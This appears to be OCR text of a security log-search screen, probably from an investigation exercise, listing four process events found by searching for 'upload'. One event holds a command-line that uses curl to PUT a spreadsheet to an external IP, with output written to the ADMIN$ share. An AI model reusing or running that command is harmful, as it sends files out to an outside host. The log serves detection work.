 Search... ▼ Quick Searches ▼ Add Filter Save Criteria Save Results Cancel False Positive Rules ▼ Actions ▼
Quick Filter Sea
Start Time 12/4/2019 8:44 PM End Time 12/4/2023 8:49 PM Update
View: Select An Option: Display: Custom Results Limit 1,000
Compl
Current Filters:
Payload Contains is upload (Clear Filter)
Current Statistics
Total Results 4 (5.7KB Total) Compressed Data Files Searched 0 (0B Total) Duration 3s 305ms
Data Files Searched 3,258 (7.8MB Total) Index File Count 0 (0B Total) More Details
(Show Charts)
Event Name Process CommandLine (custom) Log Source Event Count
Process Create C:\Windows\system32\schtasks.exe /delete /f /TN "Microsoft\Windows\Customer Experience Improvement Program\Uploader" DC 1
Process Create cmd.exe /Q /c curl -X PUT --upload-file sami.xlsx http://192.20.80.25:8000 1> \\127.0.0.1\ADMIN$\__1604917392.4554174 2>&1 HD-FIN-02 2
Process Create "C:\Program Files\Microsoft Office\Office15\msoia.exe" scan upload mininterval:2880 HD-FIN-03 1
Process Create C:\Windows\system32\schtasks.exe /delete /f /TN "Microsoft\Windows\Customer Experience Improvement Program\Uploader" DC 1
Displaying 1 to 4 of 4 items (Elapsed time: 0:00:00.113)